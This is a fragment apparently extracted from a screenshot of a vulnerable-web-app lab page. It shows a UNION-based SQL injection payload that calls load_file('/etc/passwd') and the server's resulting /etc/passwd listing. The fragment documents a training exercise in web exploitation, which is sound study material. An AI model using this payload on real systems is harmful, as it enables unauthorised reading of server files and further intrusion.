 oad_file('/etc/passwd'),null # Submit
ID: ' union all select load_file('/etc/passwd'),null #
First name: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rt:x:1000:1000:rt,,,:/home/rt:/bin/bash
mysql:x:116:127:MySQL Server,,,:/nonexistent:/bin/false
stack:x:1001:1001::/opt/stack:/bin/bash
Surname: